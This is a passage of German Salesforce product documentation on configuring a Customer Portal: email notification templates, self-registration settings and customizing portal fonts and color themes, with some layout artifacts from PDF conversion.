

### **Einstellungen für E-Mail-Benachrichtigung**

 $\sqrt{2}$ Anmerkung: Sie können die Kommunikationsvorlagen, die an die Benutzer aller Kundenportale gesendet werden, standardisieren, indem Sie auf der Seite "Kundenportal-Setup" im Abschnitt "Tools" auf den Link **Standard-E-Mail-Vorlagen für alle Kundenportale festlegen** klicken. Weitere Informationen finden Sie unter [Erstellen mehrerer Kundenportale](#page-2555-0) auf Seite 2550.

Tipp: Wenn Sie vorhaben, dieselbe Kommunikationsvorlage für verschiedene Objekt zu verwenden, beispielsweise die Vorlage zum Ändern des Inhabers in einen Portalbenutzer, sollten Sie in die Vorlage Text- und Briefvorlagenfelder aufnehmen, die für beide Objekte geeignet sind. Beispiel: Wenn Ihre Organisation ein benutzerdefiniertes Objekt "Garantie" und ein benutzerdefiniertes Objekt "Schulung" verwendet und Sie für beide Objekte die Vorlage zum Ändern des Inhabers in einen Portalbenutzer verwenden möchten, sollten die Text- und Briefvorlagenfelder in der Vorlage wie folgt lauten: "Ihnen wurde ein neuer Datensatz zugewiesen. ID: {!SchulungID}{!Garantie.Id}." Beim Senden der Vorlage werden nur die relevanten Briefvorlagenfelder angezeigt.

## **Erscheinungsbild**



#### **Erscheinungsbild**



# **Einstellung Beschreibung** Gibt vorhandenen Kontakten die Möglichkeit, sich für den Zugang zu Ihrem Kundenportal selbst zu registrieren. Wenn Sie dieses Kontrollkästchen aktivieren und das Kontrollkästchen Selbstregistrierung für Selbstregistrierung aktiviert Kundenportal zulassen zu den Seitenlayouts der Kontaktseite hinzufügen, wird für Kontakte, deren Datensätze mit Selbstregistrierung für Kundenportal zulassen gekennzeichnet sind, auf der Anmeldeseite Ihres Kundenportals ein Bereich für die Selbstregistrierung angezeigt. In diesem Selbstregistrierungsbereich können Benutzer ihre E-Mail-Adresse eingeben und auf **Senden** klicken, um einen automatisch zugewiesenen Benutzernamen und ein Kennwort für die Anmeldung in Ihrem Kundenportal zu erhalten. Bezüglich ihres Registrierungsstatus erhalten Benutzer außerdem unter anderem folgende E-Mail-Benachrichtigungen: **•** Vorhandener Benutzer, der eine andere E-Mail-Adresse eingeben oder auf den Link **Kennwort vergessen?** klicken kann, um das Kennwort erneut abzurufen. **•** Neuer Benutzer, der informiert wird, dass die angegebene E-Mail-Adresse zu keinem in Ihrer Organisation vorhandenen Benutzer passt. Wenn ein Administrator die [Online-Kundenvorgangserfassung](#page-2542-0) oder die Online-Leaderfassung implementiert hat, um neue Benutzerinformationen zu erfassen, kann der Benutzer auf einen Link klicken, um seine Daten in ein entsprechendes Formular einzugeben. **•** Interner Fehler, der dem Benutzer mitteilt, dass bei der Selbstregistrierung ein Fehler aufgetreten ist und dass der Administrator Ihres Portals darüber informiert wurde. **•** Nicht berechtigter Benutzer, dem mitgeteilt wird, dass er keine Berechtigung für die Selbstregistrierung in Ihrem

#### **Selbstregistrierungseinstellungen**

## **Selbstregistrierungseinstellungen**



#### **Selbstregistrierungseinstellungen**



**4.** Klicken Sie auf **Speichern**, um Ihre Kundenportaleinstellungen zu speichern.

#### <span id="page-2564-0"></span>SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

## Anpassen der Schriftarten und Farben des Kundenportals

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können die Schriftarten und Farben des Salesforce-Kundenportals an Ihr Firmendesign anpassen. Die Schriftarten und Farben Ihres Portals werden in einem "Farbthema" des Portals angegeben. Wählen Sie ein vordefiniertes Farbthema aus und passen Sie es bei Bedarf an, damit es besser mit Ihrem Firmendesign übereinstimmt. Durch Klicken auf den Link **Beispiele anzeigen** können Sie alle Themenattribute anzeigen, die Sie anpassen können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Wählen Sie den Namen des Kundenportals aus.
- **3.** Klicken Sie auf **Schriftarten und Farben für Portal ändern**.
- **4.** Wählen Sie in der Dropdownliste Farbthema ein Farbthema aus. Wählen Sie in der Dropdownliste Farbthema die Option "Benutzerdefiniert" aus, wenn Sie Ihr eigenes Thema ohne Vorlage erstellen möchten. In den Vorschau-Abschnitten wird automatisch eine Vorschau des jeweils ausgewählten Farbthemas angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ändern der Schriftarten und Farben des Kundenportals:

**•** "Anwendung anpassen"

- **5.** Optional können Sie die Farbe eines ausgewählten Themas anpassen, indem Sie entweder:
	- **•** einen Hexadezimalwert in ein Themenattribut eingeben oder
	- **•** auf den Hexadezimalwert eines Themenattributs klicken und mithilfe des Zeigen-und-Klicken-Editors eine Farbe auswählen

Wenn Sie ein Thema anpassen, wird es beim Speichern automatisch in "Benutzerdefiniert" umbenannt. Sie können folgende Optionen anpassen, die anschließend automatisch in den Vorschau-Abschnitten angezeigt werden:

### **Registerkartenstile**



#### **Seitenstile**



### **Seitenstile**



## **Abschnittsstile**



### **Abschnittsstile**





**6.** Klicken Sie auf **Speichern**, um alle Änderungen an den Themenwerten zu speichern.

Tipp: Änderungen werden den Kundenportal-Benutzern angezeigt, wenn diese ihre Browserfenster aktualisieren. Daher wird empfohlen, das Farbthema des Portals zu einem Zeitpunkt zu ändern, wenn voraussichtlich kaum ein Benutzer Ihr Kundenportal besucht.

